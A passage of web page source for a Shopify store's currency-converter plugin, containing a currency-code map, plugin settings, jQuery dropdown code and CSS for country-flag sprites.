UR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c69a8f6b5ac7b40407442":"XAF","5479ec9596d2508d9f10a91e35e624a5":"GEL","599a0c6d00669d5a18a073e813ad25c1":"GMD","2a3d1dea32681c822faadda2c7bedc93":"ILS","244b30c0daca97ac92f8dc4d7196a979":"EUR","7e23e62798f68cfe69f385cfc5d24bc2":"GHS","b6564c7e17cce6b08e8c28e9967777cf":"GIP","34bcc718cc321ae168c1f9fc4675d6db":"AUD","eadfe4ad5bf03256d8945fd987b9af1d":"EUR","ac960308358e08e9e02979c2f73640a1":"DKK","4e4fa68feb9fe6e476e4fc4c2b0c29cd":"XCD","9d94ac33984c098a1990dfab46d247ff":"EUR","092b02a88419e23d1756a310d95fdfd0":"USD","b204130dc52fe1ffb1fbcbd9ed9648db":"GTQ","372cb8311b845822dc0f94eef709b010":"GNF","57e542cde098aeba6a4cde0f240030ed":"GYD","6896dc1edf7162438bd6d2e24e81adc8":"HTG","efed88903dcd2f2f97398926dc5ea002":"AUD","f3c832d9f2faa0f2f2d6d8c73af455ca":"EUR","0de5a270cc68ef2a3a302d34e367752c":"HNL","ed0cea31460c29d419378320b9ba2add":"HKD","3566563af041eb64212d8e65c749fb85":"HUF","079927f1a99088814d8bc6a55445016f":"ISK","6401e1998d7987f15b52a3581165ff73":"INR","3c4dd418d1e359368054a5f1f9c9b049":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px 